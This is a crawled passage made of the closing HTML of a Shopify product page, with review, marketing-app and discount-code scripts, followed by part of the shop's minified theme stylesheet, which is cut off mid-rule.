				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'shop1-ec2d.myshopify.com',
    currency: "CHF",
    money_format: "CHF {{amount}}",
    id: 62385651906,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'de'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ilumix.ch/cdn/shop/t/26/assets/ecomone.css?v=159403044675238760191752067282
body_size: 45487
content:
.color-background-1,.color-background-2,:root{--color-foreground:var(--color-base-text);--accent-color:var(--color-base-main)}.accent-color-main,.color-background-1,.color-background-2,.color-inverse,:root{--accent-color:var(--color-base-main)}.circle,.deferred-media,.hero,.image-slide,.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet,.splide__sr,.splide__track{overflow:hidden}#fluid,.disclosure-has-popup[open]>summary+*{z-index:100}.rte table,table:not([class]){table-layout:fixed}.form-status-list li,.rte ol,.rte ul{list-style-position:inside}.accordion__content,.accordion__title,.badge,.banner__buttons,.break,.buttons-container,.cart-drawer .product-option dd,.e1-collapsible-content__header,.e1-image-with-text__content,.e1-rich-text__buttons,.header__heading-link,.product__title,.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.slider--everywhere,html{scroll-behavior:smooth}.header__menu-item:hover .header__active-menu-item,.product-popup-modal__button:hover,a.cart-item__name:hover,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.text-area,textarea{resize:none}.cart-items thead th,.e1-horizontal-ticker__item--uppercase,.e1-vertical-ticker__item--uppercase,.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button,.product-title--uppercase,.unit-price,.uppercase{text-transform:uppercase}.glowTitle,.rating-star:before{-webkit-text-fill-color:transparent}#fluid{position:fixed;top:0;left:0;width:100dvw;height:100dvh;pointer-events:none}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:0;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),summary{cursor:pointer}a{color:inherit}.cart-item__name,.disclosure__link,.mega-menu__link,.menu-drawer__account,.menu-drawer__close-button,.menu-drawer__menu-item,.rating-stars a,.upsell__title a,a:not(:hover){text-decoration:none}@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:100%}}.content-rte>product-form,.display-block,.splide.splide--inactive .splide__list,.splide__track--ttb>.splide__list,deferred-media,details[open] .modal-overlay,e1-parallax-hero,section-group,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.cart-item .loading-overlay:not(.hidden)~*,.js .menu-drawer__navigation .submenu-open,.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.price.price--unavailable,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.color-background-1,:root{--color-background:var(--color-base-background-1);--gradient-background:var(--gradient-base-background-1);--color-link:var(--color-base-outline-button-labels);--alpha-link:.85;--color-button:var(--color-base-main);--color-cart-dot:var(--color-cart-dot-setting);--color-button-text:var(--color-base-solid-button-labels);--alpha-button-background:1;--alpha-button-border:1;--color-badge-background:var(--color-background);--color-badge-border:var(--color-foreground);--alpha-badge-border:.1;--border-color:var(--color-foreground)}.color-background-2{--color-background:var(--color-base-background-2);--gradient-background:var(--gradient-base-background-2)}.color-inverse{--color-foreground:var(--color-base-background-1);--color-background:var(--color-base-text);--gradient-background:rgb(var(--color-base-text))}.color-main,.color-secondary{--color-foreground:var(--color-base-solid-button-labels);--accent-color:var(--color-foreground)}.color-main{--color-background:var(--color-base-main);--gradient-background:var(--gradient-base-main)}.color-secondary{--color-background:var(--color-base-secondary);--gradient-background:var(--gradient-base-secondary)}.color-foreground-outline-button{--color-foreground:var(--color-base-outline-button-labels)}.color-foreground-main{--color-foreground:var(--color-base-main)}.color-foreground-secondary{--color-foreground:var(--color-base-secondary)}.color-foreground-text{--color-foreground:var(--color-base-text)}.accent-color-outline-button{--accent-color:var(--color-base-outline-button-labels)}.accent-color-secondary{--accent-color:var(--color-base-secondary)}.accent-color-background-1{--accent-color:var(--color-base-background-1)}.accent-color-background-2{--accent-color:var(--color-base-background-2)}.accent-color-text{--accent-color:var(--color-base-text)}.secondary-color-outline-button{--secondary-color:var(--color-base-outline-button-labels)}.secondary-color-main{--secondary-color:var(--color-base-main)}.secondary-color-secondary{--secondary-color:var(--color-base-secondary)}.secondary-color-background-1{--secondary-color:var(--color-base-background-1)}.secondary-color-background-2{--secondary-color:var(--color-base-background-2)}.secondary-color-text{--secondary-color:var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-main{color:rgb(var(--color-base-main))}.text-color-secondary{color:rgb(var(--color-base-secondary))}.text-color-text{color:rgb(var(--color-base-text))}.color-background-2,.color-inverse,.color-main,.color-secondary{--color-link:var(--color-foreground);--alpha-link:.7;--color-button:var(--color-foreground);--color-button-text:var(--color-background);--color-badge-background:var(--color-background);--color-badge-border:var(--color-background);--alpha-badge-border:1}.button--secondary,.button--tertiary{--color-button-text:var(--color-base-outline-button-labels)}.button--secondary{--color-button:var(--color-base-outline-button-labels);--color-button:var(--color-background);--alpha-button-background:0}.color-background-2 .button--secondary,.color-inverse .button--secondary,.color-main .button--secondary,.color-secondary .button--secondary{--color-button:var(--color-background);--color-button-text:var(--color-foreground)}.button--tertiary{--color-button:var(--color-base-outline-button-labels);--alpha-button-background:0;--alpha-button-border:.2}.color-background-2 .button--tertiary,.color-inverse .button--tertiary,.color-main .button--tertiary,.color-secondary .button--tertiary{--color-button:var(--color-foreground);--color-button-text:var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover:var(--color-base-text)}.color-inverse{--color-card-hover:var(--color-base-background-1)}.color-main,.color-secondary{--color-card-hover:var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon:rgb(var(--color-base-text))}.color-icon-main{--color-icon:rgb(var(--color-base-main))}.color-icon-secondary{--color-icon:rgb(var(--color-base-secondary))}.color-icon-outline-button{--color-icon:rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius:var(--product-card-corner-radius);--border-width:var(--product-card-border-width);--border-opacity:var(--product-card-border-opacity);--shadow-horizontal-offset:var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--product-card-shadow-vertical-offset);--shadow-blur-radius:var(--product-card-shadow-blur-radius);--shadow-opacity:var(--product-card-shadow-opacity);--shadow-visible:var(--product-card-shadow-visible);--image-padding:var(--product-card-image-padding);--text-alignment:var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius:var(--collection-card-corner-radius);--border-width:var(--collection-card-border-width);--border-opacity:var(--collection-card-border-opacity);--shadow-horizontal-offset:var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--collection-card-shadow-vertical-offset);--shadow-blur-radius:var(--collection-card-shadow-blur-radius);--shadow-opacity:var(--collection-card-shadow-opacity);--shadow-visible:var(--collection-card-shadow-visible);--image-padding:var(--collection-card-image-padding);--text-alignment:var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius:var(--blog-card-corner-radius);--border-width:var(--blog-card-border-width);--border-opacity:var(--blog-card-border-opacity);--shadow-horizontal-offset:var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--blog-card-shadow-vertical-offset);--shadow-blur-radius:var(--blog-card-shadow-blur-radius);--shadow-opacity:var(--blog-card-shadow-opacity);--shadow-visible:var(--blog-card-shadow-visible);--image-padding:var(--blog-card-image-padding);--text-alignment:var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius:var(--text-boxes-radius);--border-width:var(--text-boxes-border-width);--border-opacity:var(--text-boxes-border-opacity);--shadow-horizontal-offset:var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset:var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius:var(--text-boxes-shadow-blur-radius);--shadow-opacity:var(--text-boxes-shadow-opacity);--shadow-visible:var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius:var(--media-radius);--border-width:var(--media-border-width);--border-opacity:var(--media-border-opacity);--shadow-horizontal-offset:var(--media-shadow-horizontal-offset);--shadow-vertical-offset:var(--media-shadow-vertical-offset);--shadow-blur-radius:var(--media-shadow-blur-radius);--shadow-opacity:var(--media-shadow-opacity);--shadow-visible:var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.hero-slide__content-container--full-width,.page-width--full{max-width:none}.e1-collapsible-content,.e1-instagram-stories__open-buttons-and-arrows-container,.hero,.hero-slide,.isolate,.splide__track{position:relative;z-index:0}.circle{border-radius:50%}.cart__ctas button,.full-width,.image-slide__image svg,.quantity--full,.search-modal__form,internal-video video{width:100%}.cart-drawer .cart-discount-form,.cart-item__discounted-prices dd,.content-rte>*,.drawer__heading,.e1-custom-columns__title,.form-status,.hero__heading,.hero__heading-prefix,.hero__heading-suffix,.margin-0,.title-wrapper-with-link .title{margin:0}.customer .field,.flex,.select,.text-area{display:flex}.flex-center,.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end{justify-content:flex-end}.cart-drawer .drawer__cart-items-wrapper,.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.color-swatch,.color-swatch__image,.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)!important}.font-body-bold,.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-background-1,.color-background-2,.color-custom,.color-inverse,.color-main,.color-secondary,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.no-background{background:0 0}.index-0{--index:0}.index-1{--index:1}.index-2{--index:2}.index-3{--index:3}.index-4{--index:4}.e1-track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.e1-track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.cart-item__media,.cart-item__totals,.disclosure,.disclosure-has-popup,.disclosure__item,.e1-image-slider,.media,.products-mega-menu__container,.quantity,.quantity__rules,.quantity__rules-cart,.splide,.thumbnail-list__item,details-disclosure>details,header-menu>details,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,.mega-menu__link,.select__select,.share-button__fallback button:hover,a.product__text,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.e1-announcement-bar,.e1-announcement-bar__discount p,.e1-announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon,.link--text,.play-button svg,.quantity__button{color:rgb(var(--color-foreground))}table:not([class]){border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.cart-items .right,.price--end,.right{text-align:right}.order-first{order:-1}.cart-item__old-price,.light,.thumbnail:hover{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.e1-music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}.customer a,.rte a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-decoration-thickness:.1rem;text-underline-offset:.3rem}details>*{box-sizing:border-box}:root{--duration-short:.1s;--duration-default:.2s;--duration-long:.5s}.customer a,.underlined-link{transition:text-decoration-thickness .1s}.customer a:hover,.rte a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#ca00ff}.shopify-policy__container{padding-bottom:3rem}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.grid:last-child,.mb-0,.rte li:last-child,.rte>p:last-child{margin-bottom:0}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ol,.rte ul{padding-left:2rem}.rte li{list-style:inherit}.rte a{transition:text-decoration-thickness var(--duration-short) ease}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.cart__ctas+.totals,.content-rte>*+*,.hero__buttons:not(:first-child),.hero__text:not(:first-child){margin-top:2rem}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.grid,.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color:rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.cart__ctas,.cart__warnings,.collection-hero__title,.collection__title,.e1-collage-wrapper-title,.main-page-title,.page-title,.tax-note,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.content-and-e1-before-after-slider-1--no-content,.content-and-e1-comparison-table--no-content,.content-and-e1-results--no-content,.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.e1-image-with-text__grid,.grid--stretch,.slideshow.banner{align-items:stretch}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing)/ 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width:750px){.desktop-index-0{--index:0}.desktop-index-1{--index:1}.desktop-index-2{--index:2}.desktop-index-3{--index:3}.desktop-index-4{--index:4}.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}.rte table td{padding-left:1.2rem;padding-right:1.2rem}.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.desktop-full-page.desktop-full-page-no-padding,.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing)/ 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing)/ 2)}@media screen and (min-width:750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing)/ 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing)/ 2)}}@media screen and (max-width:989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width:990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing)/ 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing)/ 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width:749px){.mobile-index-0{--index:0}.mobile-index-1{--index:1}.mobile-index-2{--index:2}.mobile-index-3{--index:3}.mobile-index-4{--index:4}.mobile-hidden,.small-hide{display:none!important}.mobile-full-page{max-width:none;padding:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing)/ 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width:750px) and (max-width:989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing)/ 